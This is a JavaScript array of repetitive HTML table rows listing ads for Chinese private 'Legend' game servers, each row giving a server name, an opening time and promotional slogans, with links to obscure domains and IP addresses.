adlistData[1586] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/15:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1587] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/15:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1588] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/15:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1589] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/15:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1590] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/15:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1591] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/15:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1592] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2m0xv2.xyz:50050/tlgf3" rel="nofollow" target="_blank">超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class="r">1月19日/15:00</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服 <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.2m0xv2.xyz:50050/tlgf3"  target="_blank">点击查看</a></td></tr>`;
adlistData[1593] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134" rel="nofollow" target="_blank">▃▁灭世裁决▁▃微变神器</a></td><td>▊﹍通通免费无限刀单职业﹍▊</td><td class="r">1月19日/15:00</td><td>所有货币靠打</td><td>█赞助免费█20倍充值█免费挂机█可██ <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134"  target="_blank">点击查看</a></td></tr>`;
adlistData[1594] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">※※※火龙复古三职业※※※</a></td><td>█超级技能冰火っ雷雨っ飓风█</td><td class="r">1月19日/15:00</td><td>特殊技能BUFF新体验</td><td>战士无限刀◆法师无限施法◆道士超级麒麟宝宝 <font color="blue">-推荐</font></td><td>微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[1595] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://nmdjp.gu5o6.top:32232/" rel="nofollow" target="_blank">《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class="r">1月19日/15:00</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《 <font color="blue">-推荐</font></td><td>《《自己打充值《《</td><td><a href="http://nmdjp.gu5o6.top:32232/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1596] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2cb1d5f4h89.icu:12311/" rel="nofollow" target="_blank">▇▅〝流星★无限刀</a></td><td>剧情丶真专属</td><td class="r">1月19日/15:00</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ - <font color="blue">-推荐</font></td><td>◆内置挂机◆</td><td><a href="http://www.2cb1d5f4h89.icu:12311/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1597] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122" rel="nofollow" target="_blank">████复古小极品████</a></td><td>经典三职业上手容易</td><td class="r">1月19日/15:00</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极 <font color="blue">-推荐</font></td><td>拒绝套路</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[1598] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zwhcvxw01cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">1月19日/15:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.zwhcvxw01cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1599] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43" rel="nofollow" target="_blank">１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class="r">1月19日/15:00</td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽● <font color="blue">-推荐</font></td><td>█〝赞助可打〞</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43"  target="_blank">点击查看</a></td></tr>`;
adlistData[1600] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cq7680o5h2d3.asia/" rel="nofollow" target="_blank">１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class="r">1月19日/15:00</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】 <font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://www.cq7680o5h2d3.asia/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1601] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.19:1355" rel="nofollow" target="_blank">１．７６免费复古〓必出终极装备</a></td><td>１７６→免费新版〓首区</td><td class="r">1月19日/15:00</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color="blue">-推荐</font></td><td>终极高爆日赚千元</td><td><a href="http://103.192.209.19:1355"  target="_blank">点击查看</a></td></tr>`;
adlistData[1602] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121" rel="nofollow" target="_blank">【沉默专属★单职业】</a></td><td>无限刀拉拉拉拉满</td><td class="r">1月19日/15:00</td><td>BOSS首杀人人有份</td><td>成长法宝◆专属装备◆专属BUFF◆无限名额首曝 <font color="blue">-推荐</font></td><td>送你一匹马</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121"  target="_blank">点击查看</a></td></tr>`;
adlistData[1603] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.25ji.top:3031" rel="nofollow" target="_blank">█＂霸者战神＼小极品</a></td><td>攻速复古〃小极品＋５</td><td class="r">1月19日/15:00</td><td>８０微变＂复古</td><td>╊颠峰巨作★全新玩法★全网独家★散人追梦╊ <font color="blue">-推荐</font></td><td>免费＂充值靠打</td><td><a href="http://www.25ji.top:3031"  target="_blank">点击查看</a></td></tr>`;
adlistData[1604] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class="r">1月19日/15:00</td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满 <font color="blue">-推荐</font></td><td>█免费领取█</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[1605] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://bluem2h1r.18gs.cn/" rel="nofollow" target="_blank">█７６复古合击█</a></td><td>█八年品牌█</td><td class="r">1月19日/15:00</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██ <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://bluem2h1r.18gs.cn/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1606] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310" rel="nofollow" target="_blank">福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class="r">1月19日/15:00</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　） <font color="blue">-推荐</font></td><td>●纯货币服●</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310"  target="_blank">点击查看</a></td></tr>`;
adlistData[1607] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">1月19日/15:00</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss． <font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[1608] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb2.j8j88j.xyz:151" rel="nofollow" target="_blank">▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class="r">1月19日/15:00</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业 <font color="blue">-推荐</font></td><td>宠物蛋好爆</td><td><a href="http://fb2.j8j88j.xyz:151"  target="_blank">点击查看</a></td></tr>`;
adlistData[1609] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://krx.ghqetui.top:9735" rel="nofollow" target="_blank">◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class="r">1月19日/15:00</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆ <font color="blue">-推荐</font></td><td>７０８０后养老</td><td><a href="http://krx.ghqetui.top:9735"  target="_blank">点击查看</a></td></tr>`;
adlistData[1610] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://ok.1917zs.com:2026" rel="nofollow" target="_blank">◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class="r">1月19日/15:00</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指 <font color="blue">-推荐</font></td><td>卧龙山庄挖珠</td><td><a href="http://ok.1917zs.com:2026"  target="_blank">点击查看</a></td></tr>`;
adlistData[1611] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.babdl.top:7703" rel="nofollow" target="_blank">凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class="r">1月19日/15:00</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999 <font color="blue">-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href="http://www.babdl.top:7703"  target="_blank">点击查看</a></td></tr>`;
adlistData[1612] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/15:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1613] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/15:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1614] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/15:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1615] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/15:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1616] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/15:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1617] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/15:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1618] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/15:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1619] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月19日/15:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1620] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43" rel="nofollow" target="_blank">１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class="r">1月19日/15:00</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关 <font color="blue">-推荐</font></td><td>●一切靠打●</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43"  target="_blank">点击查看</a></td></tr>`;
adlistData[1621] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://666.htwy68.com:13588" rel="nofollow" target="_blank">１８０雷霆２合１</a></td><td>◆首战１区◆</td><td class="r">1月19日/15:00</td><td>◆主打ＢＯＳＳ◆</td><td>一切可打╱免费合成╱装备保值╱永久回收 <font color="blue">-推荐</font></td><td>━━自动挂机━━</td><td><a href="http://666.htwy68.com:13588"  target="_blank">点击查看</a></td></tr>`;
adlistData[1622] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb2.66b66b.xyz:171" rel="nofollow" target="_blank">红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class="r">1月19日/15:00</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索 <font color="blue">-推荐</font></td><td>专属神器单职</td><td><a href="http://fb2.66b66b.xyz:171"  target="_blank">点击查看</a></td></tr>`;
adlistData[1623] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/42" rel="nofollow" target="_blank">白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class="r">1月19日/15:00</td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝 <font color="blue">-推荐</font></td><td>点一次╲爽玩一年</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/42"  target="_blank">点击查看</a></td></tr>`;
adlistData[1624] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://ahly.qxos.top:1111" rel="nofollow" target="_blank">◆◆◆暗黑龙渊◆</a></td><td>◆◆◆专属首区◆</td><td class="r">1月19日/15:00</td><td>█五十大陆</td><td>千件专属＼爆率全开＼无限探索＼动态刷怪 <font color="blue">-推荐</font></td><td>╱╲零充·无限刀</td><td><a href="http://ahly.qxos.top:1111"  target="_blank">点击查看</a></td></tr>`;
adlistData[1625] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132" rel="nofollow" target="_blank">元素██复古单职业</a></td><td>无限刀+范围切割</td><td class="r">1月19日/15:00</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒 <font color="blue">-推荐</font></td><td>好玩不心累</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[1626] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.240.158.225:6767/" rel="nofollow" target="_blank">﹌﹌﹌.凯旋沉默.﹌﹌﹌</a></td><td>﹌﹌﹌.绝版首区.﹌﹌﹌</td><td class="r">1月19日/15:00</td><td>﹌﹌打怪爆一切﹌﹌</td><td>﹌ 纯散人服 ﹌╱╱﹌ 一切靠打 ﹌╱╱长期﹌养老﹌ <font color="blue">-推荐</font></td><td>﹌﹌一根毛都靠打﹌﹌</td><td><a href="http://43.240.158.225:6767/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1627] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class="r">1月19日/15:00</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝 <font color="blue">-推荐</font></td><td>复古微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[1628] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kr727.cn:99/" rel="nofollow" target="_blank">１．８０至尊火龙</a></td><td>首战●首区</td><td class="r">1月19日/15:00</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.kr727.cn:99/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1629] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.x23b1d5h45.icu:17777/" rel="nofollow" target="_blank">▇▅〝剧情★沉默</a></td><td>专属三斤●●●</td><td class="r">1月19日/15:00</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>◆一切靠打◆</td><td><a href="http://www.x23b1d5h45.icu:17777/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1630] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132" rel="nofollow" target="_blank">元素██复古单职业</a></td><td>无限刀+范围切割</td><td class="r">1月19日/15:00</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒 <font color="blue">-推荐</font></td><td>好玩不心累</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[1631] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.19:1255" rel="nofollow" target="_blank">１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class="r">1月19日/15:00</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品 <font color="blue">-推荐</font></td><td>微变沉默８０火龙██</td><td><a href="http://103.192.209.19:1255"  target="_blank">点击查看</a></td></tr>`;
adlistData[1632] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xqduivm5.j16bvet2m80u94q.top:14852" rel="nofollow" target="_blank">１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class="r">1月19日/15:00</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████ <font color="blue">-推荐</font></td><td>微变迷失沉默复古</td><td><a href="http://xqduivm5.j16bvet2m80u94q.top:14852"  target="_blank">点击查看</a></td></tr>`;
adlistData[1633] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.62:5778/" rel="nofollow" target="_blank">１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class="r">1月19日/15:00</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱ <font color="blue">-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href="http://61.164.174.62:5778/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1634] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.hwsq99.xyz:50025/" rel="nofollow" target="_blank">斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">1月19日/15:00</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.hwsq99.xyz:50025/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1635] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xiaoniu.r283eo.top:6633/" rel="nofollow" target="_blank">(福利)﹌专属Boss超●刀速卍</a></td><td>▅﹌快刀秒血◆切割◆卍卍卍卍</td><td class="r">1月19日/15:00</td><td>０充◆变态◆复古◆神器</td><td>〓上线送满赞〓刀刀切割〓刀刀冰冻〓全屏瞬吸秒〓 <font color="blue">-推荐</font></td><td>█复古神器メ单职业█</td><td><a href="http://xiaoniu.r283eo.top:6633/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1636] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45" rel="nofollow" target="_blank">▓▓财神降临★单职业▓▓</a></td><td>▓▓首战首区★０圆党▓▓</td><td class="r">1月19日/15:00</td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓ <font color="blue">-推荐</font></td><td>█ 二天合区 █</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45"  target="_blank">点击查看</a></td></tr>`;
adlistData[1637] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312" rel="nofollow" target="_blank">2026趣味火龙〓最新〓</a></td><td>单职业〓首战①区〓</td><td class="r">1月19日/15:00</td><td>一·个·好·火龙</td><td>▆▅▃▂全网最好玩的火龙单职业▂▃▅▆ <font color="blue">-推荐</font></td><td>半包烟爽一年</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312"  target="_blank">点击查看</a></td></tr>`;
adlistData[1638] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://jwc.fywrypo.top:7162" rel="nofollow" target="_blank">══１丶７６</a></td><td>══１丶７６</td><td class="r">1月19日/15:00</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣ <font color="blue">-推荐</font></td><td>８０后回忆</td><td><a href="http://jwc.fywrypo.top:7162"  target="_blank">点击查看</a></td></tr>`;
adlistData[1639] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.88.34.113:17002/" rel="nofollow" target="_blank">１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class="r">1月19日/15:00</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★ <font color="blue">-推荐</font></td><td>185合击╋195合击</td><td><a href="https://103.88.34.113:17002/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1640] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5uu55u.xyz:88" rel="nofollow" target="_blank">攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class="r">1月19日/15:00</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩ <font color="blue">-推荐</font></td><td>全自动合成</td><td><a href="http://www.5uu55u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1641] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tao7.top:1189" rel="nofollow" target="_blank">最新╊动漫之王█⒈００倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class="r">1月19日/15:00</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━ <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.tao7.top:1189"  target="_blank">点击查看</a></td></tr>`;
adlistData[1642] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bhmswan1074.top:3374" rel="nofollow" target="_blank">メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class="r">1月19日/15:00</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙 <font color="blue">-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href="http://www.bhmswan1074.top:3374"  target="_blank">点击查看</a></td></tr>`;
adlistData[1643] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64" rel="nofollow" target="_blank">1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class="r">1月19日/15:00</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩 <font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64"  target="_blank">点击查看</a></td></tr>`;
adlistData[1644] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9013/111/" rel="nofollow" target="_blank">１．７６经典复古</a></td><td>赤月+３好服难找</td><td class="r">1月19日/15:00</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█ <font color="blue">-推荐</font></td><td>公平公正公益</td><td><a href="https://103.192.209.180:9013/111/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1645] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/137" rel="nofollow" target="_blank">く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class="r">1月19日/15:00</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/137"  target="_blank">点击查看</a></td></tr>`;
adlistData[1646] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64" rel="nofollow" target="_blank">▇１８０虎啸特戒</a></td><td>新版██首区</td><td class="r">1月19日/15:00</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神 <font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64"  target="_blank">点击查看</a></td></tr>`;
